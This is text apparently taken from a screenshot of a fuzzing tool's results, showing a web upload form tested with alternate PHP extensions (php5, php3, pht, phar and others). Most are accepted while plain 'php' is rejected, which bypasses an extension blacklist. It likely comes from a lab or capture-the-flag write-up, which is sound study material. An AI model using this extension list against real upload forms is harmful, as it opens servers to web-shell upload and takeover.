 Requ... Payload Status Error Timeout Length /main>\r\n <main class="content">\r\n <div class="mair
0 200 2753 Sorry , Allow Ex : jpg,png,gif
1 200 2785 Upload File Successful: <a href='upload/bla.'>File</a>
2 php 200 2753 Sorry , Allow Ex : jpg,png,gif
3 php5 200 2789 Upload File Successful: <a href='upload/bla.php5'>File</a>
4 php3 200 2789 Upload File Successful: <a href='upload/bla.php3'>File</a>
5 php4 200 2789 Upload File Successful: <a href='upload/bla.php4'>File</a>
6 pht 200 2788 Upload File Successful: <a href='upload/bla.pht'>File</a>
7 phtm 200 2789 Upload File Successful: <a href='upload/bla.phtm'>File</a>
8 phtlm 200 2790 Upload File Successful: <a href='upload/bla.phtlm'>File</a>
9 phar 200 2789 Upload File Successful: <a href='upload/bla.phar'>File</a>